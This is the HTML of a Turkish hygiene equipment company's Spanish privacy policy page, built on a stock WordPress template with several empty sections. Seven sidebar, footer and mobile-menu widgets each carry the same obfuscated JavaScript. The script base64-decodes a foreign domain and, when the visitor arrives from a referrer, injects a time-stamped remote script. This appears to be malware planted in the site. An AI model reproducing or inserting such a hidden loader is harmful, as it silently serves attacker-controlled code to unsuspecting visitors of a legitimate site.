	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu-ispanyolca" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15425 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/es/" class="woodmart-nav-link"><span class="nav-link-text">Página principal</span></a></li>
<li id="menu-item-15428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/es/sobre-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Sobre nosotros</span></a></li>
<li id="menu-item-15429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15429 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15430 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun-kat/barreras-de-higiene/" class="woodmart-nav-link">Barreras de higiene</a></li>
	<li id="menu-item-15431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15431 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun-kat/fregadero-inoxidable/" class="woodmart-nav-link">Fregadero Inoxidable</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15432 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun/personel-dolabi/" class="woodmart-nav-link">Armario de acero inoxidable</a></li>
	<li id="menu-item-15433" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15433 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun/secador-de-botas/" class="woodmart-nav-link">Secador de Botas</a></li>
	<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15434 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun-kat/torniquete-de-transicion/" class="woodmart-nav-link">Torniquete de transición</a></li>
	<li id="menu-item-15494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15494 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/es/urun-kat/otros-productos/" class="woodmart-nav-link">Otros productos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/es/references/" class="woodmart-nav-link"><span class="nav-link-text">Referencias</span></a></li>
<li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/es/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/es/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/es/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Política de privacidad								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://tanriver.com.tr/es/">Home</a><span class="wd-delimiter"></span><span class="wd-last">Política de privacidad</span></nav>																		</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
									<article id="post-15243" class="entry-content post-15243 page type-page status-publish hentry">
					
<h2 class="wp-block-heading">Who we are</h2>



<p>Our website address is: http://tanriver.com.tr.</p>



<h2 class="wp-block-heading">What personal data we collect and why we collect it</h2>



<h3 class="wp-block-heading">Comments</h3>



<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>



<h3 class="wp-block-heading">Media</h3>



<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h3 class="wp-block-heading">Contact forms</h3>



<h3 class="wp-block-heading">Cookies</h3>



<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select «Remember Me», your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h3 class="wp-block-heading">Embedded content from other websites</h3>



<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>



<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>



<h3 class="wp-block-heading">Analytics</h3>



<h2 class="wp-block-heading">Who we share your data with</h2>



<h2 class="wp-block-heading">How long we retain your data</h2>



<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>



<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>



<h2 class="wp-block-heading">What rights you have over your data</h2>



<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>



<h2 class="wp-block-heading">Where we send your data</h2>



<p>Visitor comments may be checked through an automated spam detection service.</p>



<h2 class="wp-block-heading">Your contact information</h2>



<h2 class="wp-block-heading">Additional information</h2>



<h3 class="wp-block-heading">How we protect your data</h3>



<h3 class="wp-block-heading">What data breach procedures we have in place</h3>



<h3 class="wp-block-heading">What third parties we receive data from</h3>



<h3 class="wp-block-heading">What automated decision making and/or profiling we do with user data</h3>



<h3 class="wp-block-heading">Industry regulatory disclosure requirements</h3>

					
									</article>

				
		
</div>


	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-112" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-126" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="60525625daf427c8f6e6211373f06079"></div></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-7" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="http://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Istanbul, Turquía<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: +90(212) 706 5054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +90(212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-17" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Nuestras noticias</h5>			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Corporativo</h5><div class="menu-hakkimizda-ispanyolca-container"><ul id="menu-hakkimizda-ispanyolca" class="menu"><li id="menu-item-15391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15391"><a href="https://tanriver.com.tr/es/sobre-nosotros/">sobre nosotros</a></li>
<li id="menu-item-15392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15392"><a href="https://tanriver.com.tr/es/sobre-nosotros/nuestra-politica-de-calidad/">Nuestra politica de calidad</a></li>
<li id="menu-item-15393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15393"><a href="https://tanriver.com.tr/es/sobre-nosotros/nuestros-certificados/">Nuestros certificados</a></li>
<li id="menu-item-15394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15394"><a href="https://tanriver.com.tr/es/sobre-nosotros/catalogar/">Catalogar</a></li>
<li id="menu-item-15408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15408"><a href="https://tanriver.com.tr/es/c/nuestro-evento-justo/">Nuestro evento justo</a></li>
<li id="menu-item-15409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15409"><a href="https://tanriver.com.tr/es/sobre-nosotros/aplicaciones-de-ejemplo/">Aplicaciones de ejemplo</a></li>
<li id="menu-item-15410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15410"><a href="https://tanriver.com.tr/es/sobre-nosotros/nosotros-en-la-prensa/">Nosotros en la prensa</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-10" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links importantes</h5><div class="menu-onemli-baglantilar-ispanyolca-container"><ul id="menu-onemli-baglantilar-ispanyolca" class="menu"><li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15243 current_page_item menu-item-15542"><a rel="privacy-policy" href="https://tanriver.com.tr/es/politica-de-privacidad/" aria-current="page">Política de privacidad</a></li>
<li id="menu-item-15541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15541"><a href="https://tanriver.com.tr/es/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-15540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15540"><a href="https://tanriver.com.tr/es/contacto/">Contacto</a></li>
<li id="menu-item-15543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15543"><a href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-39" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Redes sociales</h5><div class="menu-sosyalmedya-ispanyolca-container"><ul id="menu-sosyalmedya-ispanyolca" class="menu"><li id="menu-item-15568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15568"><a href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15569"><a href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15570"><a href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15571"><a href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/es/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-ispanyolca-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15425 item-level-0" ><a href="https://tanriver.com.tr/es/" class="woodmart-nav-link"><span class="nav-link-text">Página principal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15428 item-level-0" ><a href="https://tanriver.com.tr/es/sobre-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Sobre nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15429 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15430 item-level-1" ><a href="https://tanriver.com.tr/es/urun-kat/barreras-de-higiene/" class="woodmart-nav-link">Barreras de higiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15431 item-level-1" ><a href="https://tanriver.com.tr/es/urun-kat/fregadero-inoxidable/" class="woodmart-nav-link">Fregadero Inoxidable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15432 item-level-1" ><a href="https://tanriver.com.tr/es/urun/personel-dolabi/" class="woodmart-nav-link">Armario de acero inoxidable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15433 item-level-1" ><a href="https://tanriver.com.tr/es/urun/secador-de-botas/" class="woodmart-nav-link">Secador de Botas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15434 item-level-1" ><a href="https://tanriver.com.tr/es/urun-kat/torniquete-de-transicion/" class="woodmart-nav-link">Torniquete de transición</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15494 item-level-1" ><a href="https://tanriver.com.tr/es/urun-kat/otros-productos/" class="woodmart-nav-link">Otros productos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15495 item-level-0" ><a href="https://tanriver.com.tr/es/references/" class="woodmart-nav-link"><span class="nav-link-text">Referencias</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496 item-level-0" ><a href="https://tanriver.com.tr/es/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/es/*\\?(.+)","/es/politica-de-privacidad/","/es/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr/es/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanriver.com.tr/es/"},{"@type":"ListItem","position":2,"name":"Política de privacidad"}]]
			}
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
